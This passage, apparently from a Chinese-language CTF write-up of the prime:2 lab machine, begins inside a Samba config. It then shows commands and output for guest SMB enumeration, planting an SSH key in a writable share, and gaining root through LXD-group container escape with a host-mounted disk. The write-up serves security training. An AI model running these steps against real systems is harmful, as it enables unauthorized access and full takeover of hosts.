# It specifies the location of a user's home directory (from the client
# point of view)
; logon drive = H:
# logon home = \\%N\%U
# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd
# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe. The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g
############ Misc ############
# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m
# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
; idmap config * : backend = tdb
; idmap config * : range = 3000-7999
; idmap config YOURDOMAINHERE : backend = tdb
; idmap config YOURDOMAINHERE : range = 100000-999999
; template shell = /bin/bash
# Setup usershare options to enable non-root users to share folders
# with the net usershare command.
# Maximum number of usershare. 0 means that usershare is disabled.
# usershare max shares = 100
# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
usershare allow guests = yes
#======================= Share Definitions =======================
[homes]
comment = Home Directories
browseable = no
# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
read only = yes
# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
create mask = 0700
# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
directory mask = 0700
# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# The following parameter makes sure that only "username" can connect
# to \\server\username
# This might need tweaking when using external authentication schemes
valid users = %S
# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes
# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
; browseable = no
; create mask = 0600
; directory mask = 0700
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
- 关键信息如下:
# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
usershare allow guests = yes
允许guests访客匿名访问。
3.4.2 查看共享目录
──(root㉿kali)-[/]
└─# smbclient -N -L \\\\192.168.6.163
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
welcome Disk Welcome to Hackerctf LAB
IPC$ IPC IPC Service (hackerctflab server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
protocol negotiation failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
有一个welcome目录
3.4.3 welcome目录
3.4.3.1 列举目录
┌──(root㉿kali)-[/]
└─# smbclient -N \\\\192.168.6.163\\welcome
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat May 8 03:42:49 2021
.. D 0 Fri May 7 14:38:58 2021
.mysql_history H 18 Sat May 8 03:05:03 2021
.profile H 807 Fri Mar 19 12:02:58 2021
upload D 0 Sun May 9 07:19:02 2021
.sudo_as_admin_successful H 0 Sat May 8 01:34:48 2021
.bash_logout H 220 Fri Mar 19 12:02:58 2021
.cache DH 0 Fri May 7 14:39:15 2021
something N 82 Fri May 7 12:18:09 2021
secrets N 0 Fri May 7 12:15:17 2021
.bash_history H 72 Sun May 9 07:23:26 2021
.bashrc H 3771 Fri Mar 19 12:02:58 2021
19475088 blocks of size 1024. 9518848 blocks available
3.4.3.2 靶机创建.ssh文件夹
smb: \> mkdir .ssh
smb: \> ls
. D 0 Fri Jun 7 09:35:27 2024
.. D 0 Fri May 7 14:38:58 2021
.mysql_history H 18 Sat May 8 03:05:03 2021
.ssh DH 0 Fri Jun 7 09:35:27 2024
.profile H 807 Fri Mar 19 12:02:58 2021
upload D 0 Sun May 9 07:19:02 2021
.sudo_as_admin_successful H 0 Sat May 8 01:34:48 2021
.bash_logout H 220 Fri Mar 19 12:02:58 2021
.cache DH 0 Fri May 7 14:39:15 2021
something N 82 Fri May 7 12:18:09 2021
secrets N 0 Fri May 7 12:15:17 2021
.bash_history H 72 Sun May 9 07:23:26 2021
.bashrc H 3771 Fri Mar 19 12:02:58 2021
19475088 blocks of size 1024. 9518828 blocks available
3.4.3.3 kali生成秘钥
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# ssh-keygen -f /home/kali/dev_run_app/vulhub/prime2/test
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/dev_run_app/vulhub/prime2/test
Your public key has been saved in /home/kali/dev_run_app/vulhub/prime2/test.pub
The key fingerprint is:
SHA256:ERiVUFdIHUkkmsO5QtODytxb9vl41ddj6FRgrR1rZNY root@kali
The key's randomart image is:
+--[ED25519 256]--+
| o*+o+*=o. .|
| .+.*..oo *E|
| + X . B o|
| o + . = . = |
| + o S +..|
| = . . o.o+|
| . o o.. o|
| o.. |
| ... |
+----[SHA256]-----+
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# ls
shell.php test test.pub
3.4.3.4 重命名秘钥
依次执行以下命令完成秘钥重命名。
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# mv test.pub authorized_keys
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# ls
authorized_keys shell.php test
已经生成秘钥authorized_keys
3.4.3.5 上传秘钥
smb: \> put /home/kali/dev_run_app/vulhub/prime2/authorized_keys .ssh/authorized_keys
putting file /home/kali/dev_run_app/vulhub/prime2/authorized_keys as \.ssh\authorized_keys (11.1 kb/s)
smb: \> cd .ssh
smb: \.ssh\> ls
. D 0 Fri Jun 7 09:46:11 2024
.. D 0 Fri Jun 7 09:35:27 2024
authorized_keys A 91 Fri Jun 7 09:46:11 2024
19475088 blocks of size 1024. 9518784 blocks available
显示上传秘钥成功。
3.3.4 ssh连接
3.3.4.1 登录ssh远程连接
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# ssh jarves@192.168.6.163 -i test
The authenticity of host '192.168.6.163 (192.168.6.163)' can't be established.
ED25519 key fingerprint is SHA256:nB+xRANNsBufP64KnDjxamkvfGVw1eJUiz/kCMnJ9wU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.6.163' (ED25519) to the list of known hosts.
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jun 7 01:52:47 PM UTC 2024
System load: 0.36 Memory usage: 26% Processes: 241
Usage of /: 46.0% of 18.57GB Swap usage: 0% Users logged in: 0
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
9 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun May 9 11:14:10 2021
jarves@hackerctflab:~$
成功无密码登录jarvers用户的远程连接。
3.3.4.2 查看用户信息
jarves@hackerctflab:~$ id
uid=1000(jarves) gid=1000(jarves) groups=1000(jarves),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
3.3.4.3 查看用户信息
jarves@hackerctflab:~$ which lxc
/snap/bin/lxc
发现是 lxd 组的
3.3.5 提权
3.3.5.1 系统更新
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# sudo apt update
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [19.9 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [47.0 MB]
Fetched 66.9 MB in 60s (1,110 kB/s)
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
1283 packages can be upgraded. Run 'apt list --upgradable' to see them.
N: Repository 'Kali Linux' changed its 'non-free component' value from 'non-free' to 'non-free non-free-firmware'
N: More information about this can be found online at: https://www.kali.org/blog/non-free-firmware-transition/
3.3.5.2 git下载alpine
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 939.00 KiB/s, done.
Resolving deltas: 100% (15/15), done.
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# cd lxd-alpine-builder
┌──(root㉿kali)-[/home/…/dev_run_app/vulhub/prime2/lxd-alpine-builder]
└─# ./build-alpine
Determining the latest release... v3.20
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.20/main/x86_64
Downloading alpine-keys-2.4-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.14.4-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-6165ee59.rsa.pub: OK
Verified OK
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2926 100 2926 0 0 566 0 0:00:05 0:00:05 --:--:-- 566
--2024-06-07 11:23:14-- http://alpine.mirror.wearetriple.com/MIRRORS.txt
Resolving alpine.mirror.wearetriple.com (alpine.mirror.wearetriple.com)... 93.187.10.106, 2a00:1f00:dc06:10::106
Connecting to alpine.mirror.wearetriple.com (alpine.mirror.wearetriple.com)|93.187.10.106|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2926 (2.9K) [text/plain]
Saving to: ‘/home/kali/dev_run_app/vulhub/prime2/lxd-alpine-builder/rootfs/usr/share/alpine-mirrors/MIRRORS.txt’
/home/kali/dev_run_app/vu 100%[===================================>] 2.86K --.-KB/s in 0.001s
2024-06-07 11:23:15 (5.56 MB/s) - ‘/home/kali/dev_run_app/vulhub/prime2/lxd-alpine-builder/rootfs/usr/share/alpine-mirrors/MIRRORS.txt’ saved [2926/2926]
Selecting mirror http://mirror.leaseweb.com/alpine//v3.20/main
fetch http://mirror.leaseweb.com/alpine//v3.20/main/x86_64/APKINDEX.tar.gz
(1/24) Installing alpine-baselayout-data (3.6.5-r0)
(2/24) Installing musl (1.2.5-r0)
(3/24) Installing busybox (1.36.1-r28)
Executing busybox-1.36.1-r28.post-install
(4/24) Installing busybox-binsh (1.36.1-r28)
(5/24) Installing alpine-baselayout (3.6.5-r0)
Executing alpine-baselayout-3.6.5-r0.pre-install
Executing alpine-baselayout-3.6.5-r0.post-install
(6/24) Installing ifupdown-ng (0.12.1-r5)
(7/24) Installing libcap2 (2.70-r0)
(8/24) Installing openrc (0.54-r1)
Executing openrc-0.54-r1.post-install
(9/24) Installing mdev-conf (4.7-r0)
(10/24) Installing busybox-mdev-openrc (1.36.1-r28)
(11/24) Installing alpine-conf (3.18.0-r0)
(12/24) Installing alpine-keys (2.4-r1)
(13/24) Installing alpine-release (3.20.0-r0)
(14/24) Installing ca-certificates-bundle (20240226-r0)
(15/24) Installing libcrypto3 (3.3.0-r3)
(16/24) Installing libssl3 (3.3.0-r3)
(17/24) Installing ssl_client (1.36.1-r28)
(18/24) Installing zlib (1.3.1-r1)
(19/24) Installing apk-tools (2.14.4-r0)
(20/24) Installing busybox-openrc (1.36.1-r28)
(21/24) Installing busybox-suid (1.36.1-r28)
(22/24) Installing scanelf (1.3.7-r2)
(23/24) Installing musl-utils (1.2.5-r0)
(24/24) Installing alpine-base (3.20.0-r0)
Executing busybox-1.36.1-r28.trigger
OK: 10 MiB in 24 packages
3.3.5.3 构建压缩包上传到靶机
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/prime2]
└─# ssh jarves@192.168.6.163 -i test
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jun 8 04:36:09 AM UTC 2024
System load: 0.42 Memory usage: 19% Processes: 249
Usage of /: 44.4% of 18.57GB Swap usage: 0% Users logged in: 0
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
9 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun May 9 11:14:10 2021
jarves@hackerctflab:~$ id
uid=1000(jarves) gid=1000(jarves) groups=1000(jarves),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
jarves@hackerctflab:~$ wget http://192.168.6.66:8000/lxd-alpine-builder/alpine-v3.20-x86_64-20240608_0105.tar.gz
--2024-06-08 05:13:11-- http://192.168.6.66:8000/lxd-alpine-builder/alpine-v3.20-x86_64-20240608_0105.tar.gz
Connecting to 192.168.6.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3858303 (3.7M) [application/gzip]
Saving to: ‘alpine-v3.20-x86_64-20240608_0105.tar.gz’
alpine-v3.20-x86_64-20240608_0105.tar.gz 100%[============================================================================================>] 3.68M 19.7MB/s in 0.2s
2024-06-08 05:13:11 (19.7 MB/s) - ‘alpine-v3.20-x86_64-20240608_0105.tar.gz’ saved [3858303/3858303]
jarves@hackerctflab:~$ ls
alpine-v3.20-x86_64-20240608_0105.tar.gz secrets something upload
上传成功。
3.3.5.4 初始化
jarves@hackerctflab:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, powerflex, btrfs, ceph) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GiB of the new loop device (1GiB minimum) [default=5GiB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]:
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
初始化成功。
3.3.5.5 导入镜像
jarves@hackerctflab:~$ lxc image import ./alpine-v3.20-x86_64-20240608_0105.tar.gz --alias myimage
To start your first container, try: lxc launch ubuntu:22.04
Or for a virtual machine: lxc launch ubuntu:22.04 --vm
Image imported with fingerprint: cb4ed8abc68505dca7cace8ea61cae8af02eb2dbad887cebdec95d39cf37e170
3.3.5.6 查看镜像
jarves@hackerctflab:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+-----------------------------+
| myimage | cb4ed8abc685 | no | alpine v3.20 (20240608_01:05) | x86_64 | CONTAINER | 3.68MiB | Jun 8, 2024 at 5:17am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+-----------------------------+
3.3.5.7 进入容器
jarves@hackerctflab:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
jarves@hackerctflab:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
jarves@hackerctflab:~$ lxc start ignite
jarves@hackerctflab:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # whoami
root
获得root权限成功
渗透总结
在本次prime:2靶机渗透测试,该系统主要包含LFI和SMB漏洞,具体内容包括主机扫描(nmap\netdiscover\arp-scan)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch\gobuster)、wpscan扫描、netcat、反弹shell、容器相关内容、linux内核提权等内容:
- 目标主机扫描
- 目录扫描
- wpscan扫描
- netcat监听
- 反弹shell
- 容器相关内容(操作相对难一点)
- linux内核提权
参考文章
- prime:2靶场
- arp-scan使用
- Netdiscover基本使用
- nmap详细使用教程
- 黑客工具之whatweb详细使用教程
- dirsearch - Web path discovery
- Netcat - 你需要知道的一切
- Git 使用教程:最详细、最正宗手把手教学(万字长文)
- samba文件共享以及用法(访问控制)
- 看我如何利用LXD实现权限提升
- LXC(Linux Containers)介绍、安装、使用及与Docker的区别与联系
- prime:2





![[word] word文字间隙怎么调整? #媒体#职场发展](https://img-blog.csdnimg.cn/img_convert/8d66a8fe48ad434438a5277427acd1f7.gif)